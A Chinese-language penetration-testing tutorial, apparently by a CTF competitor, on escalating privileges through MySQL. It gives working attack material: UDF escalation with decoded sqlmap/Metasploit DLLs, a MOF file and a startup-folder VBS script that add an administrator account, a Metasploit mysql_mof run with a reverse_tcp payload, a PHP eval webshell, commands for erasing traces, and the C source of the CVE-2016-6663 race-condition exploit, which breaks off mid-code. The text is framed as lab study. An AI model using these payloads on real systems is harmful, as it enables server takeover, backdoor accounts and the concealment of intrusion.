
前言
前两天参加了省赛的内网渗透,在拿到webshell后发现是一个站库分离,通过信息搜集得到了数据库的账号密码,但是是一个www-data权限,执行不了代理的命令,这时候就需要提权到root权限才能够执行命令,最后还没有通过udf提权,而是通过/tmp这个目录能够修改权限,改为777权限后使用的代理。因为linux打得比较少,我们队在这个地方卡了很久,导致只打到了第一层网络,第二层内网就没有时间去打,所以补一下关于mysql的提权知识。
UDF是mysql的一个拓展接口,UDF(Userdefined function)可翻译为用户自定义函数,这个是用来拓展Mysql的技术手段。
使用过MySQL的人都知道,MySQL有很多内置函数提供给使用者,包括字符串函数、数值函数、日期和时间函数等,给开发人员和使用者带来了很多方便。MySQL的内置函数虽然丰富,但毕竟不能满足所有人的需要,有时候我们需要对表中的数据进行一些处理而内置函数不能满足需要的时候,就需要对MySQL进行一些扩展,幸运的是,MySQL给使用者提供了添加新函数的机制,这种使用者自行添加的MySQL函数就称为UDF(User Define Function)。其实除了UDF外,使用者还可以将函数添加为MySQL的固有(内建)函数,固有函数被编译进mysqld服务器中,称为永久可用的,不过这种方式较添加UDF复杂,升级维护都较为麻烦,这里我们不做讨论。无论你使用哪种方法去添加新函数,它们都可以被SQL声明调用,就像 ABS()或SUM()这样的固有函数一样。
1.知道数据库的用户和密码;2.mysql可以远程登录;3.mysql有写入文件的权限,即secure_file_priv的值为空。
关于第一点就不用多说了,可以通过拿到webshell之后翻阅文件得到,对于不同情况下有不同得获取方式,这里不再赘述;主要提一下第二三点。
在默认情况下,mysql只允许本地登录,我们知道可以通过navicat去连接数据库(在知道帐号密码的情况下),但是如果只允许本地登录的情况下,即使知道账号密码的情况下也不能够连接上mysql数据库,那么在这种情况下就只有通过拿到本机的高权限rdp登陆远程桌面后连接。
远程连接对应的设置在mysql目录下的/etc/mysql/my.conf文件,对应的设置为bind-address = 127.0.0.1这一行,这是默认情况下的设置,如果我们要允许在任何主机上面都能够远程登录mysql的话,就只要把bind-address改成0.0.0.0即可,即bind-address = 0.0.0.0

光更改配置文件还不够,还需要给远程登陆的用户赋予权限,首先新建一个admin/123456用户,使用%来允许任意ip登录mysql,这样我们就能够通过navicat使用admin/123456用户远程连接到数据库
grant all on *.* to admin@'%' identified by '123456' with grant option;
flush privileges;关于第三点的secure_file_priv参数,这里有三个值,分别为NULL、/tmp、空,NULL顾名思义即不允许导入或导出,那么在这种情况下就不能使用sql语句向数据库内写入任何语句,/tmp的意思是只能在/tmp目录下写入文件,这种情况下就需要考虑写入文件到文件夹后能否在网页上访问连接到这个目录,如果这个值为空,那么就可以通过构造sql语句向mysql数据库下的任何目录写入文件。
这里还有一个需要了解的点就是在mysql5.5版本之前secure_file_priv这个值是默认为空的,那么我们拿到的webshell如果对应的mysql数据库版本在5.5以下的话操作起来就比较方便,在mysql5.5版本之后secure_file_priv这个值是默认为NULL的,即不能够往数据库内写入文件。
首先这里现在官网下载一个mysql,这里我下载的是5.5.19,注意这里需要下msi文件,不要下zip文件
下载好后进行安装即可
这里使用utf-8字符集
安装好后使用mysql -u root -p进入mysql
因为我是5.5.19版本,必须把 UDF 的动态链接库文件放置于 MySQL 安装目录下的 lib\plugin 文件夹下文件夹下才能创建自定义函数。这里说到了动态链接库,动态链接库就是实现共享函数库概念的一种方式,在windows环境下后缀名为.dll,在linnux环境下后缀名为.so
那么这里利用.dll或.so文件在哪里去找呢?这两个文件在sqlmap和msf里面都有内置


首先在sqlmap里面找一下,在sqlmap里面对应的目录地址为udf/mysql,这里进入目录后可以看到sqlmap已经帮我们分好类了

不过 sqlmap 中 自带这些动态链接库为了防止被误杀都经过编码处理过,不能被直接使用。这里如果后缀名为.so_或dll_的话,就需要解码,如果后缀名为.so或.dll的话就不需要解码即可直接使用。这里sqlmap也自带了解码的py脚本,在/extra/cloak目录下,使用cloak.py解密即可。
命令如下(这里使用到64位的dll,其他版本改后缀名即可)
python3 cloak.py -d -i lib_mysqludf_sys.dll_ -o lib_mysqludf_sys_64.dll


这里好像因为我本机的环境配置的问题这里py3没有执行成功,这里换到kali环境里面使用py2解密
python2 cloak.py -d -i lib_mysqludf_sys.dll_ -o lib_mysqludf_sys_64.dll
另外可以用msf提供的动态链接库文件,这里注意msf里面的动态链接库是已经解密好了的可以直接使用,msf下的动态链接库目录如下
/usr/share/metasploit-framework/data/exploits/mysql/
直接拿出来使用010 editor进行查看是包含了一些函数
解密过程完成之后就需要把解密得到的UDF动态链接库文件放到mysql的插件目录下,这里使用如下命令查询插件目录的位置
show variables like "%plugin%";
这里可以看到我的插件目录就是C:\Program Files\MySQL\MySQL Server 5.5\lib/plugin
使用select @@basedir查看一下MySQL安装的位置
这里因为只单独安装了一个MySQL,没有安装其他的web,所以为了更好的还原环境,这里使用phpstudy来搭建环境,这里假设我已经拿到了一个目标机器的webshell,但是这里权限很低,使用到udf提权
首先来到MySQL/lib文件夹下,这里可以看到是没有plugin这个文件夹的,所以这里需要我们先创建一个文件夹
创建plugin文件夹
然后把解密过后的lib_mysqludf_sys_64.dll放到plugin文件夹下
这里为了方便我把dll改名为udf.dll,但是这里报错ERROR 1126,这里我百度过后发现这个dll并不是跟系统位数有关的,而是跟mysql版本有关系,而且phpstudy自带的mysql版本需要用32位的dll才能够操作
CREATE FUNCTION sys_eval RETURNS STRING SONAME 'udf.dll';

这里我上传一个32位的dll到plugin文件夹内
再使用命令创建自定义函数即可

然后使用命令查看是否新增了sys_eval函数
select * from mysql.func;
可以看到这里创建成功那么就可以执行系统命令,到这里就是一个高权限了,而且如果有disable_functions把函数禁用了,用udf提权也是能够操作的

这里可以使用写好的大马udf.php来自动提权,我们测试一下
首先把php上传到可以网页访问的位置,这里我直接连接报错了应该是因为没有设置可以外连,只允许本地连接,首先实验一下允许外联的情况
这里进入my.ini文件设置bind-address = 0.0.0.0
然后创建一个admin/123456用户允许外连
再次登录即可登录成功

这里首先dump udf.dll到plugin文件夹下,这里可以看到dump dll成功

然后创建函数,再执行命令即可
这里我们再把bind-address = 0.0.0.0这行注释掉之后进行试验,因为不允许外连,那么只有本地连接数据库,这时候很容易想到正向连接我们代理进去连接数据库。这里使用reg、ew都可以,但是这里因为是mysql的原因,使用navicat自带的tunnel脚本会更加方便。
首先测试一下,是不允许外连的(这里图搞错了)
这里上传nutunnel_mysql.php到靶机上访问,这里看到已经连接成功了
然后连接的时候设置HTTP隧道
即可连接到mysql,然后提权操作同前
mof是windows系统的一个文件(在c:/windows/system32/wbem/mof/nullevt.mof)叫做"托管对象格式"其作用是每隔五秒就会去监控进程创建和死亡。其就是用又了mysql的root权限了以后,然后使用root权限去执行我们上传的mof。隔了一定时间以后这个mof就会被执行,这个mof当中有一段是vbs脚本,这个vbs大多数的是cmd的添加管理员用户的命令。
只使用于windows系统,一般低版本系统才可以用,比如xp、server2003
对C:\Windows\System32\wbem\MOF目录有读写权限
可以找到一个可写目录,写入mof文件
这里我没有安装2003的虚拟机,所以就不放图了,写一下提权的步骤
生成testmod.mod文件并上传到靶机的可写目录
#pragma namespace("\\\\.\\root\\subscription")

instance of __EventFilter as $EventFilter
{
    EventNamespace = "Root\\Cimv2";
    Name  = "filtP2";
    Query = "Select * From __InstanceModificationEvent "
            "Where TargetInstance Isa \"Win32_LocalTime\" "
            "And TargetInstance.Second = 5";
    QueryLanguage = "WQL";
};

instance of ActiveScriptEventConsumer as $Consumer
{
    Name = "consPCSV2";
    ScriptingEngine = "JScript";
    ScriptText =
"var WSH = new ActiveXObject(\"WScript.Shell\")\nWSH.run(\"net.exe user test test123 /add\")\nWSH.run(\"net.exe localgroup administrators test /add\")";
};

instance of __FilterToConsumerBinding
{
    Consumer   = $Consumer;
    Filter = $EventFilter;
};
进入mysql命令行执行导入命令,导入完成过后系统会自动运行
select load_file("nullevt.mof") into dumpfile "c:/windows/system32/wbem/mof/nullevt.mof"使用net user命令即可发现已经加入了管理员组
msf内置了MOF提权模块,相比于手动提权的好处就是msf的MOF模块有自动清理痕迹的功能
use exploit/windows/mysql/mysql_mof
set payload windows/meterpreter/reverse_tcp
set rhosts 192.168.10.17
set username root
set password root
run因为每隔几分钟时间又会重新执行添加用户的命令,所以想要清理痕迹得先暂时关闭 winmgmt 服务再删除相关 mof 文件,这个时候再删除用户才会有效果
# 停止 winmgmt 服务
net stop winmgmt

# 删除 Repository 文件夹
rmdir /s /q C:\Windows\system32\wbem\Repository\

# 手动删除 mof 文件
del C:\Windows\system32\wbem\mof\good\test.mof /F /S

# 删除创建的用户
net user hacker /delete

# 重新启动服务
net start winmgmtwindows开机时候都会有一些开机启动的程序,那时候启动的程序权限都是system,因为是system把他们启动的,利用这点,我们可以将自动化脚本写入启动项,达到提权的目的。当 Windows 的启动项可以被 MySQL 写入的时候可以使用 MySQL 将自定义脚本导入到启动项中,这个脚本会在用户登录、开机、关机的时候自动运行。
这个地方既然碰到了启动项提权,就总结一下不限于mysql的启动项提权方法。
在windows2003的系统下,启动项路径如下:
C:\Documents and Settings\Administrator\「开始」菜单\程序\启动
C:\Documents and Settings\All Users\「开始」菜单\程序\启动
在windows2008的系统下,启动项路径如下:
C:\Users\Administrator\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup
C:\ProgramData\Microsoft\Windows\Start Menu\Programs\Startup我们在拿到一个网站的webshell的时候如果想进一步的获得网站的服务器权限,查看服务器上系统盘的可读可写目录,若是启动目录 “C:\Users\用户名\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup” 是可读可写的,我们就可以执行上传一个vbs或者bat的脚本进行提权。
这里使用test.vbs添加用户密码,上传到启动目录重启的时候即可自动添加账号密码
set wshshell=createobject("wscript.shell")
a=wshshell.run("cmd.exe /c net user test test123 /add",0)
b=wshshell.run("cmd.exe /c net localgroup administrators test /add",0)连接到mysql之后创建一个表写入sql语句
use mysql;
create table test(cmd text);
insert into a values(“set wshshell=createobject(“”wscript.shell””)”);
insert into a values(“a=wshshell.run(“”cmd.exe /c net user test test123 /add“”,0)”);
insert into a values(“b=wshshell.run(“”cmd.exe /c net localgroup administrators test /add“”,0)”);
select * from a into outfile “C:\Documents and Settings\All Users\「开始」菜单\程序\启动\secist.vbs”;
重启之后即可提权

CVE-2016-6663是竞争条件(race condition)漏洞,它能够让一个低权限账号(拥有CREATE/INSERT/SELECT权限)提升权限并且以系统用户身份执行任意代码。也就是说,我们可以通过他得到一整个mysql的权限。
CVE-2016-6664是root权限提升漏洞,这个漏洞可以让拥有MySQL系统用户权限的攻击者提升权限至root,以便进一步攻击整个系统。
导致这个问题的原因其实是因为MySQL对错误日志以及其他文件的处理不够安全,这些文件可以被替换成任意的系统文件,从而被利用来获取root权限。可以看到,两个cve分别是用来将低权限的www-data权限提升为mysql权限,然后再将mysql提升为root权限。
CVE-2016-6663
1.已经getshell,获得www-data权限
2.获取到一个拥有create,drop,insert,select权限的数据库账号,密码
3.提权过程需要在交互式的shell环境中运行,所以需要反弹shell再提权
4.Mysql<5.5.51或<5.6.32或<5.7.14
CVE-2016-6664
1.目标主机配置必须是是基于文件的日志(默认配置),也就是不能是syslog方式(通过cat /etc/mysql/conf.d/mysqld_safe_syslog.cnf查看没有包含“syslog”字样即可)
2.需要在mysql权限下运行才能利用
3.Mysql<5.5.51或<5.6.32或<5.7.14
这里使用到tutum/lamp的镜像环境,运行docker并连接
docker pull tutum/lamp
docker run -d -P tutum/lamp
docker ps
docker exec -it b9 /bin/bash
安装apt,wget,gcc,libmysqlclient-dev
apt update
apt install -y wget gcc libmysqlclient-dev
写入一个一句话木马方便后续连接,这里注意,linux环境下用echo命令写入木马需要加' '进行转义,否则会报错
cd /var/html
echo '<?php @eval($_POST['hacker']); ?>' > shell.php
给web路径赋予777权限
chmod -R 777 /var/www/html
进入mysql环境添加一个对test库有create,drop,insert,select权限的test用户,密码为123456
将apache2和mysql服务重启并重新保存容器,将新容器的80端口映射到8080端口,3306映射到3306端口的方式运行容器。
service restart apache2
service restart mysql

ocker commit c0ae81326db0 test/lamp
docker run -d -p 8080:80 -p 3306:3306 test/lamp
访问一下8080端口若出现如下界面则环境搭建成功
cve-2016-6663即将www-data权限提升为mysql权限,首先连接我们之前写入的webshell
首先看一下权限跟目录的可执行状况,可以看到html目录下是777
然后写入exp,命名为mysql-privesc-race.c,exp如下所示
#include <fcntl.h>
#include <grp.h>
#include <mysql.h>
#include <pwd.h>
#include <stdint.h>
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <sys/inotify.h>
#include <sys/stat.h>
#include <sys/types.h>
#include <sys/wait.h>
#include <time.h>
#include <unistd.h>


#define EXP_PATH          "/tmp/mysql_privesc_exploit"
#define EXP_DIRN          "mysql_privesc_exploit"
#define MYSQL_TAB_FILE    EXP_PATH "/exploit_table.MYD"
#define MYSQL_TEMP_FILE   EXP_PATH "/exploit_table.TMD"

#define SUID_SHELL   	  EXP_PATH "/mysql_suid_shell.MYD"

#define MAX_DELAY 1000    // can be used in the race to adjust the timing if necessary

MYSQL *conn;		  // DB handles
MYSQL_RES *res;
MYSQL_ROW row;

unsigned long cnt;


void intro() {

printf(
        "\033[94m\n"
        "MySQL/Percona/MariaDB - Privilege Escalation / Race Condition PoC Exploit\n"
        "mysql-privesc-race.c (ver. 1.0)\n\n"
        "CVE-2016-6663 / CVE-2016-5616\n\n"
        "For testing purposes only. Do no harm.\n\n"
	"Discovered/Coded by:\n\n"
	"Dawid Golunski \n"
	"http://legalhackers.com"
        "\033[0m\n\n");

}

void usage(char *argv0) {
    intro();
    printf("Usage:\n\n%s user pass db_host database\n\n", argv0);
}

void mysql_cmd(char *sql_cmd, int silent) {

    if (!silent) {
	    printf("%s \n", sql_cmd);
    }
    if (mysql_query(conn, sql_cmd)) {
        fprintf(stderr, "%s\n", mysql_error(conn));
        exit(1);
    }
    res = mysql_store_result(conn);
    if (res>0) mysql_free_result(res);

}


int main(int argc,char **argv)
{

    int randomnum = 0;
    int io_notified = 0;
    int myd_handle;
    int wpid;
    int is_shell_suid=0;
    pid_t pid;
    int status;
    struct stat st;
    /* io notify */
    int fd;
    int ret;
    char buf[4096] __attribute__((aligned(8)));
    int num_read;
    struct inotify_event *event;
    /* credentials */
    char *user     = argv[1];
    char *password = argv[2];
    char *db_host  = argv[3];
    char *database = argv[4];


    // Disable buffering of stdout
    setvbuf(stdout, NULL, _IONBF, 0);

    // Get the params
    if (argc!=5) {
	usage(argv[0]);
	exit(1);
    }
    intro();
    // Show initial privileges
    printf("\n[+] Starting the exploit as: \n");
    system("id");

    // Connect to the database server with provided credentials
    printf("\n[+] Connecting to the database `%s` as %s@%s\n", database, user, db_host);
    conn = mysql_init(NULL);
    if (!mysql_real_connect(conn, db_host, user, password, database, 0, NULL, 0)) {
        fprintf(stderr, "%s\n", mysql_error(conn));
        exit(1);
    }

    // Prepare tmp dir
    printf("\n[+] Creating exploit temp directory %s\n", "/tmp/" EXP_DIRN);
    umask(000);
    system("rm -rf /tmp/" EXP_DIRN " && mkdir /tmp/" EXP_DIRN);
    system("chmod g+s /tmp/" EXP_DIRN );

    // Prepare exploit tables :)
    printf("\n[+] Creating mysql tables \n\n");
    mysql_cmd("DROP TABLE IF EXISTS exploit_table", 0);
    mysql_cmd("DROP TABLE IF EXISTS mysql_suid_shell", 0);
    mysql_cmd("CREATE TABLE exploit_table (txt varchar(50)) engine = 'MyISAM' data directory '" EXP_PATH "'", 0);
    mysql_cmd("CREATE TABLE mysql_suid_shell (txt varchar(50)) engine = 'MyISAM' data directory '" EXP_PATH "'", 0);

    // Copy /bin/bash into the mysql_suid_shell.MYD mysql table file
    // The file should be owned by mysql:attacker thanks to the sticky bit on the table directory
    printf("\n[+] Copying bash into the mysql_suid_shell table.\n    After the exploitation the following file/table will be assigned SUID and executable bits : \n");
    system("cp /bin/bash " SUID_SHELL);
    system("ls -l " SUID_SHELL);

    // Use inotify to get the timing right
    fd = inotify_init();
    if (fd < 0) {
        printf("failed to inotify_init\n");
        return -1;
    }
    ret = inotify_add_watch(fd, EXP_PATH, IN_CREATE | IN_CLOSE);


    /* Race loop until the mysql_suid_shell.MYD table file gets assigned SUID+exec perms */

    printf("\n[+] Entering the race loop... Hang in there...\n");

    while ( is_shell_suid != 1 ) {

        cnt++;
	if ( (cnt % 100) == 0 ) {
	 	printf("->");
	 	//fflush(stdout);
	}

        /* Create empty file , remove if already exists */
        unlink(MYSQL_TEMP_FILE);
        unlink(MYSQL_TAB_FILE);
   	mysql_cmd("DROP TABLE IF EXISTS exploit_table", 1);
	mysql_cmd("CREATE TABLE exploit_table (txt varchar(50)) engine = 'MyISAM' data directory '" EXP_PATH "'", 1);

	/* random num if needed */
        srand ( time(NULL) );
        randomnum = ( rand() % MAX_DELAY );

        // Fork, to run the query asynchronously and have time to replace table file (MYD) with a symlink
        pid = fork();
        if (pid < 0) {
            fprintf(stderr, "Fork failed :(\n");
        }

        /* Child process - executes REPAIR TABLE  SQL statement */
        if (pid == 0) {
            usleep(500);
            unlink(MYSQL_TEMP_FILE);
	    mysql_cmd("REPAIR TABLE exploit_table EXTENDED", 1);
            // child stops here
            exit(0);
        }

        /* Parent process - aims to replace the temp .tmd table with a symlink before chmod */
        if (pid > 0 ) {
            io_notified = 0;

            while (1) {
                int processed = 0;
                ret = read(fd, buf, sizeof(buf));
                if (ret < 0) {
                    break;
                }
                while (processed < ret) {
                    event = (struct inotify_event *)(buf + processed);
                    if (event->mask & IN_CLOSE) {
                        if (!strcmp(event->name, "exploit_table.TMD")) {
                            //usleep(randomnum);

